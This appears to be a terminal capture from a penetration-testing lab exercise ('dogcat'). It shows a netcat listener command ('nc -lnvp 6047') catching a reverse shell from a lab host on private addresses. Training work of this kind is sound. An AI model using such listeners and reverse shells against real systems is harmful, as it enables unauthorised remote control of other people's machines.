 reverse.shell → Empty(0)
~/De/t/learning/penetration.testing/dogcat/access/reverse.shell ······ ✔ 22:02:40
script -c "rlwrap nc -lnvp 6047" -a reverse.commands
Script started, output log file is 'reverse.commands'.
listening on [any] 6047 ...
connect to [172.31.95.146] from (UNKNOWN) [172.31.80.1] 5740
SOCKET: Shell has connected! PID: 1564
64
ENG
22:29
04/06/2025